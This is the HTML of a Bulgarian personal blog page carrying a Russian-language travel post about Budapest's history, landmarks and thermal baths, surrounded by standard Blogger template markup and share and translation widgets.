<li itemprop='name'><a href='https://www.pepatabakova.com/p/sitemap.html' itemprop='url'>SITEMAP </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/contacts.html' itemprop='url'>CONTACTS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER PAGES</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_54.html' itemprop='url'>_PRIVACY POLICY</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_26.html' itemprop='url'>_TERMS OF USE</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_15.html' itemprop='url'>_SUBSCRIPTION</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/error-page.html' itemprop='url'>_ERROR PAGE</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER SITES</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/' itemprop='url'>_BLOG ABOUT BLOGS</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_MY VIRTUAL LOVE. DIARY</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='news-tick-bar row'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='row' id='content-wrapper'>
<div class='featured-blog'>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar ready-widget section' id='social-counter' name='Social Counter'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Share</h2>
<div class='widget-content'>
<center><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-lang="en" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,pinterest,blogger"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<center>
<style type="text/css">
#translator-wrapper {
  display:block;
  width:90%;
  max-width:300px;  
  border:none;  
  background-color:#333;
  color:#fff;
  overflow:hidden;
  position:relative;
  height:40px;
  line-height:40px;
  border-radius:4px;
}

#translator-wrapper:hover {color:#fff;}

#translator-wrapper select:hover {color:#fff;}
#translator-wrapper select {
  border:none;
  background:transparent;
  font-family:'Verdana',Arial,Sans-Serif;
  font-size:12px;
  width:100%;
  color:#fff;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-appearance:none;
  cursor:text;
  padding:5px 10px;
}
#translator-wrapper a {
  display:block;
  background-color:#ff3d00;
  border:none;
  color:#fff;
  margin:0 0;
  text-decoration:none;
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  cursor:pointer;
  width:14%; 
  transition:all 0.3s ease;  
}
#translator-wrapper a:before {
  content:"";
  display:block;
  width:0;
  height:0;
  border:6px solid transparent;
  border-left-color:white;
  position:absolute;
  top:50%;
  left:45%;
  margin-top:-5px;
}
#translator-wrapper a:hover {opacity:0.9;}
#translator-wrapper a:active {opacity:0.9;}
#translator-wrapper select:focus,
#translator-wrapper a:focus,
#translator-wrapper select:active,
#translator-wrapper a:active {
  border:none;
  outline:none;
  cursor:pointer;
}
option {
  background:#444;
  color:#e0e0e0;
}
</style>
<div id="translator-wrapper">
    <select id="translate-language">
        <option value="en" selected />English
        <option value="id" />Indonesian
        <option value="af" />Afrikaans
        <option value="sq" />Albanian
        <option value="ar" />Arabic
        <option value="hy" />Armenian
        <option value="az" />Azerbaijani
        <option value="eu" />Basque
        <option value="be" />Belarusian
        <option value="bn" />Bengali
        <option value="bg" />Bulgarian
        <option value="ca" />Catalan
        <option value="zh-CN" />Chinese
        <option value="hr" />Croatian
        <option value="cs" />Czech
        <option value="da" />Danish
        <option value="nl" />Dutch
        <option value="en" />English
        <option value="eo" />Esperanto
        <option value="et" />Estonian
        <option value="tl" />Filipino
        <option value="fi" />Finnish
        <option value="fr" />French
        <option value="gl" />Galician
        <option value="ka" />Georgian
        <option value="de" />German
        <option value="el" />Greek
        <option value="gu" />Gujarati
        <option value="ht" />Haitian Creole
        <option value="iw" />Hebrew
        <option value="hi" />Hindi
        <option value="hu" />Hungarian
        <option value="is" />Icelandic
        <option value="id" />Indonesian
        <option value="ga" />Irish
        <option value="it" />Italian
        <option value="ja" />Japanese
        <option value="kn" />Kannada
        <option value="ko" />Korean
        <option value="la" />Latin
        <option value="lv" />Latvian
        <option value="lt" />Lithuanian
        <option value="mk" />Macedonian
        <option value="ms" />Malay
        <option value="mt" />Maltese
        <option value="no" />Norwegian
        <option value="fa" />Persian
        <option value="pl" />Polish
        <option value="pt" />Portuguese
        <option value="ro" />Romanian
        <option value="ru" />Russian
        <option value="sr" />Serbian
        <option value="sk" />Slovak
        <option value="sl" />Slovenian
        <option value="es" />Spanish
        <option value="sw" />Swahili
        <option value="sv" />Swedish
        <option value="ta" />Tamil
        <option value="te" />Telugu
        <option value="th" />Thai
        <option value="tr" />Turkish
        <option value="uk" />Ukrainian
        <option value="ur" />Urdu
        <option value="vi" />Vietnamese
        <option value="cy" />Welsh
        <option value="yi" />Yiddish
    </select><a id="translate-me" href="#" title="Translate"></a>
</div>
<script type="text/javascript">
(function() {
    var mylang = "ru", // Your website language
        anchor = document.getElementById('translate-me');
    anchor.onclick = function() {
        window.open('http://translate.google.com/translate?u=' + encodeURIComponent(location.href) + '&langpair=' + mylang + '%7C' + document.getElementById('translate-language').value + '&hl=en');
        return false;
    };
})();
</script>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<center><div class="widget-content">
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://blogger.googleusercontent.com/img/a/AVvXsEhszh1IKpPmWKay_d8K9QzxWgE3plFlYgD1goHLSjDjHcNIkR7v-YvaRPq0LnS8exNqOfw6dso0LN6RtEgtoy42Mgv7oSfcS9PfH0KcGUJt-wsEjjsyp6e96o_woH_054B-947thQZIt1HSWVpIWHRV6jJ4JnRQN5UBl_oF1NlCENvxSSbAeGFN2CXtuvMv=s150" title="Author" width="300" />

</div>
</div>
<div class="aboutme-info">
<center><h4><b>Приятно ми е, ПЕПА ТАБАКОВА</b></h4></center>
<center><p>Автор и администратор на <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <b><a href="https://www.pepatabakova.com">"ZigZag Library"</a></b></p><p>Благодаря, че се спряхте тук. Запознайте се с моите размисли, малки разкази, много и интересни факти от живота. <a href="https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html">Прочетете още за мен и блога ми.</a></p><center><p><h4><b>Nice to meet You, PEPA TABAKOVA,</b></h4>
<b>Author and Admin of <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <a href="https://www.pepatabakova.com">"ZigZag Library"</a></b>.<p><b>This is my personal blog, my personal space. A place to share and unload.</b></p> <b>Thanks for stopping by. Get to know my reflections, short stories, many interesting facts from life.</b></p><p><b> Welcome!</b></p></center> 
</center>
</div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<div class='widget-content'>
<ul id='social'>
<li class='item-social Zig Zag Library'><a href='https://www.facebook.com/bibliotekazigzag'>
<i class='item-icon fa'></i><div class='hide-count'>Zig Zag Library</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>петък</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<span class='post-labels' style='display:none;'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/Lang-Ru' rel='tag'>Lang-Ru</a>
</span>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWsmLeOQ-VKLBfOVfkIsmN_-it9FAkf4AMZLZaTntYgNbKdYHpqtEyZP7dYm3F7EBfyyPHljKbEx51UIS6UGSqyIVhqibQtZBAQ1ZUM_1LAEN5DFu0EjGeSrQtwZDvvyHDMInGOod4-ZM/s1600/pamentik_peshh_sreshha_buda1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.pepatabakova.com/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.pepatabakova.com/search/label/Lang-Ru' rel='tag'>Lang-Ru</a></span>
<brc>/</brc>
<span>Будапешт</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Ru",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Ru"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Будапешт",
                    "@id": "https://www.pepatabakova.com/2017/02/budapesht.html"
                  }
                }]
              }
            </script>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-Ru",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-Ru"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Будапешт",
                    "@id": "https://www.pepatabakova.com/2017/02/budapesht.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Будапешт
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='Pepa Tabakova'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.pepatabakova.com/2017/02/budapesht.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/02/budapesht.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-02-10T17:19:00+02:00'>17:19</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/Lang-Ru' rel='tag'>Lang-Ru</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4232995832553893249' itemprop='articleBody'>
<meta content='Немало городов украшают своей красотою полноводный Дунай. Но, наверное, самым ослепительным является Будапешт – столица Венгрии. Город начал...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Будапешт" border="0" data-original-height="200" data-original-width="275" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWsmLeOQ-VKLBfOVfkIsmN_-it9FAkf4AMZLZaTntYgNbKdYHpqtEyZP7dYm3F7EBfyyPHljKbEx51UIS6UGSqyIVhqibQtZBAQ1ZUM_1LAEN5DFu0EjGeSrQtwZDvvyHDMInGOod4-ZM/s1600-rw/pamentik_peshh_sreshha_buda1.jpg" title="Будапешт" /></noindex></div>Немало городов украшают своей красотою полноводный Дунай. Но, наверное, самым ослепительным является Будапешт &#8211; столица Венгрии. Город начал свою историю еще в I веке до нашей эры. Здесь поселились кельты, которые начали заниматься на территории современного Будапешта торговлей и ремесленничеством. <br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Дунай" border="0" data-original-height="537" data-original-width="800" height="428" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiJZigYV6yZ1VQpCa_wUX8bl01TqiSLPoHy_-EGHsmhIVeNlQI5GkXCU9EP69G1x9W6IiO25lHrKhL9PJ2g9a_8ZUCkeXeWMTMHLSRKAbxXaOhhnrMsba0EQwVgt-C8igsqQiSTDVHLIk/s640-rw/2dunaj-1.jpg" title="Дунай" width="640" /></noindex></div><br />
<br />
Когда, в I веке нашей эры кельты ушли из этих земель, на их смену пришли римляне, построившие на территории современной венгерской столицы город Паннонию. Вскоре недалеко от этого места римляне построили еще два маленьких поселения: Пешт и Буда. Именно соединение маленьких римских деревушек привело к созданию красивого и неповторимого Будапешта. <br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Будапешт" border="0" data-original-height="307" data-original-width="400" height="490" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaNs34UF2IASFz2RhcqnuOsngm2slzUWqm7n0RJ-RK1aZV8aG1flVn9iS2qBDbm3XIznB4gFiEJOjAmaPPSkmGMBP480P24dkaZEK3LVxwIEm2Ls8E7EU75voSvHDnPcq96_mRgeJAnY4/s640-rw/3Budapest.jpg" title="Будапешт" width="640" /></noindex></div><br />
<br />
Европа давно славиться красивыми городами, но жемчужиной среди них является именно Будапешт с его историческим и культурным наследием. Жители и правительство столицы Венгрии стараются бережно относиться к своим достопримечательностям и памяткам архитектуры. <br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Будапешт" border="0" data-original-height="307" data-original-width="400" height="490" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbdoybp9bSJRFpgA4YKpEty-ZgPMBRFNs55u92ahyDBKm-m7-fhPQuyoJ68hG_nxZlQxsCBubNc9dTHCy5kfhtMJtvNrQXhfyGCg4FaM16P9LwAO9TnPe54LVBlMJdSrN_egOJUIgCvE/s640-rw/4budapeht.jpg" title="Будапешт" width="640" /></noindex></div><br />
<br />
Все суммы, которые тратятся на реставрацию памятников, с лихвой возвращаются, ведь туристы всегда с удовольствием приезжают сюда. Несомненными достопримечательностями города считаются Будайская крепость, Набережная Дуная и Проспект Андрашши. <br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Набережная Дуная " border="0" data-original-height="307" data-original-width="400" height="490" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7wrwfsJ1pYkqz6Xe4PyIJlpVEVhFV-oie4SC1i7Erv_9pWzyJK-n0zBlGjmDtegggqM8_KBe4Nqb_pfEybtfZqIiG0AEDYY28635AFc63Ksd91aFVW2hWdXUXTeHKwfrTm2xwcsbH_vM/s640-rw/5naberezhnaja_dunaja.jpg" title="Набережная Дуная " width="640" /></noindex></div><br />
<br />
Здесь можно посетить огромное количество разнообразных музеев и галерей, которые открывают перед туристами свои тайны. <br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Будайская крепость" border="0" data-original-height="307" data-original-width="400" height="490" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ8qnd72dSGpkHXmaYcb-syUzn0GXih7JwXOcc3kEVe5XMOjIUyl8xZMF5LmY_MT3Nm95a-8i7TsJG2MlEmHCY0jrhkpWEDRdYBdJFKMGwXEN9ERqAg4CAo-ooQyTlR1PfrJ6dty47kas/s640-rw/6budajskaja_krepost.jpg" title="Будайская крепость" width="640" /></noindex></div><br />
<br />
Особой красотой поражает вид из окон Королевского Дворца, который в полной мере раскрывает всю красоту европейского города. Не менее интересной является Церковь Матьяша, где испокон веков проходили коронации венгерских королей. <br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Церковь Матьяша" border="0" data-original-height="307" data-original-width="400" height="490" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy69goL5RqWXLBwuoS5bqsnKl_d7lEl4AVirS-h1pmPrUr9Nadr8CYUJatKhyIE4IhAm4K7VU9mzpby_pxdS2KSY22IjsvTuUGSIj6k7KAK4m3bRQYuOJ91HLEUhszMUOePT62wAqpMqE/s640-rw/7cerkov_matjasha.jpg" title="Церковь Матьяша" width="640" /></noindex></div><br />
<br />
Несмотря на то, что церковь перестроили в неоготический стиль, внутри она осталась такой же красивой и величавой. Здесь проводят концерты органной музыки, так как именно эта церковь имеет самую лучшую акустику в Европе. <br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Проспект Андрашши" border="0" data-original-height="307" data-original-width="400" height="490" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ88aBBF4uFLoEVgeMXvBlwPlzHgq3eVn8T14WmXp3v_bKwkFuQcGG2YKz0SNMIaWw0Cfv-ydcE_OFL57ZJm9Pg3hRLvHVL_E4ggZe9HJfB8obUKFd-Bky9E0JIImVuY2Qy1-QvRWXUAA/s640-rw/8prospekt_andrashshi.jpg" title="Проспект Андрашши" width="640" /></noindex></div><br />
<br />
Проспект Андрашши &#8211; центральная улица города, которая была названа в честь одного из премьер-министров страны. Именно Андрашши сделал немало добрых дел для столицы Венгрии, прославившись тем, что вывел свой любимый город в ранг самых красивых культурных городов Европы. Здесь, на проспекте, самым красивым зданием является Оперный театр,<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Оперный театр" border="0" data-original-height="307" data-original-width="400" height="490" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidLk4Ramo9s5eWeuEgB3ZEiTUKOMA2wU8uROIloYByovtcaoA8_mQ8QIZ4K5GDIyFlaeRCOkk5ve7TTnsxECfc6PXzUH7QmUhkZh7Pf6VL64siVndpjLrFDii641OjdqKsQUfGKE9S768/s640-rw/9opernyj_teatr.jpg" title="Оперный театр" width="640" /></noindex></div><br />
<br />
который поражает взор своим богатым внутренним убранством. Памятник Тысячелетия, который стоит в самом конце проспекта, славит 1000 лет независимости венгров. <br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Памятник Тысячелетия" border="0" data-original-height="307" data-original-width="400" height="490" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyDWyDBBeBfv-sZlO-pNmIExoGcOlFu36lU5J8xictCmXHepjH9AmD_OpbgML8TCj6EfQOcSR7AIhJLA2UxXblWsTv2KkpRjjKnB1IZE5QWhKetKtEmIA0uVkZYT-y5vM1fBnwdNgwNs8/s640-rw/10pamjatnik_tysjacheletija.jpg" title="Памятник Тысячелетия" width="640" /></noindex></div><br />
<br />
С колонны на город смотрит Архангел Гавриил, охраняющий покой всего народа. Под статуей Архангела можно увидеть скульптуры всех знаменитых вождей Венгрии, а также королей, военачальников и государственных деятелей. <br />
Кроме своих достопримечательностей и красивых видов, Будапешт может похвастаться многочисленными гейзерами, возле которых открыто немало лечебных купелей. <br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="" border="0" data-original-height="307" data-original-width="400" height="490" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDoQegGEYAPwsZBWiL6EHfRc4Iq9-7l-3fSGm7P3gEVAAn84sm7Rdf_8ksoUi1nuZyWU1hm9JOh0mVKNLKE8PcUMWBPdr-G1K2tXuHy9a-ot5zeRcEgtdVwSxqWDxog8Mjy4Dwp8Cryxc/s640-rw/11lechebnykh_kupelej.jpg" title="лечебных купелей" width="640" /></noindex></div><br />
<br />
Именно они привлекают большинство туристов, которые приезжают не только отдохнуть, но и подлечить свое здоровье.<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Будапешт" border="0" data-original-height="300" data-original-width="400" height="480" loading="lazy" rel="nofollow" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLVyrMnEkro1YhOcJKTsl2s_dNLl-u1nozCjPAvgFMQd0_QttzH6ArIy_n93rFXwZ2LDhqSvWC_x6lyAunu4fY-GOeETtw1HjQ1kE-svPke4qFHYrGhHhrobJ7ozv54mIALS2NN9zYesU/s640-rw/budapeht1_1.jpg" title="Будапешт" width="640" /></noindex></div><br />
<br />
P.S. Вам было приятно? Делитесь этой записью с друзьями!  <br />
 <br />
Или проголосуйте за блог:<br />
 <br />
<center><a href="https://bgtop.net/vote/1571978590" target="_blank"><img alt="BGtop" loading="lazy" src="//bgtop.net/images/bgtop8831.gif" style="border: none;" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" /></a></center>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.pepatabakova.com/2017/02/budapesht.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='related-posts'>
Lang-Ru
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='author profile'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.pepatabakova.com/2017/02/budapesht.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2017/02/budapesht.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-02-10T17:19:00+02:00'>17:19</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=4232995832553893249&target=email' target='_blank' title='Изпращане по имейл'><span class='share-button-link-text'>Изпращане по имейл</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=4232995832553893249&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Публикувайте в блога си!'><span class='share-button-link-text'>Публикувайте в блога си!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=4232995832553893249&target=twitter' target='_blank' title='Споделяне в X'><span class='share-button-link-text'>Споделяне в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=4232995832553893249&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Споделяне във Facebook'><span class='share-button-link-text'>Споделяне във Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=4232995832553893249&target=pinterest' target='_blank' title='Споделяне в Pinterest'><span class='share-button-link-text'>Споделяне в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.pepatabakova.com/search/label/Lang-Ru' rel='tag'>Lang-Ru</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWsmLeOQ-VKLBfOVfkIsmN_-it9FAkf4AMZLZaTntYgNbKdYHpqtEyZP7dYm3F7EBfyyPHljKbEx51UIS6UGSqyIVhqibQtZBAQ1ZUM_1LAEN5DFu0EjGeSrQtwZDvvyHDMInGOod4-ZM/s1600/pamentik_peshh_sreshha_buda1.jpg' itemprop='url'/>
</div>
<meta content='ZigZag Library ' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Няма коментари:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Публикуване на коментар</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6754807675428572375?po=4232995832553893249&hl=bg&saa=85391&origin=https://www.pepatabakova.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pepatabakova.com/2017/02/rila-planina.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pepatabakova.com/2017/02/stara-planina.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
<a class='home-link' href='https://www.pepatabakova.com/'>Начална страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.pepatabakova.com/2017/02/budapesht.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<span class="recentposts" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ready-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Lang-En" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Choose a post font size</h2>
<div class='widget-content'>
<center><script>
//<![CDATA[
var tgs=new Array('div','p','td','pre'); // тагове, в които текст ще увеличава/намалява размера си
var szs=new Array('xx-small','x-small','small','medium','large','x-large','xx-large'); // размерът може да се запише и в проценти new Array('70%','80%','90%','100%','110%','120%','130%')
var startSz=3;
function ts(trgt,inc) {
cEl=null,sz=startSz;
sz += inc;
if (sz < 0) sz=0;
if (sz > 6) sz=6;
startSz=sz;
cEl=document.querySelectorAll(trgt);
for (var c=0; c < cEl.length; c++) {
cEl[c].style.fontSize=szs[sz];
for (i=0 ; i < tgs.length; i++) {
cTags=cEl[c].getElementsByTagName(tgs[i]);
for (j=0; j < cTags.length ; j++) cTags[j].style.fontSize=szs[sz];
}
}
}
//]]>

</script>
<button onclick="ts('.entry-content',-1);">А-</button>
<button onclick="ts('.entry-content',1);">А+</button></center>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html' target='_blank'>
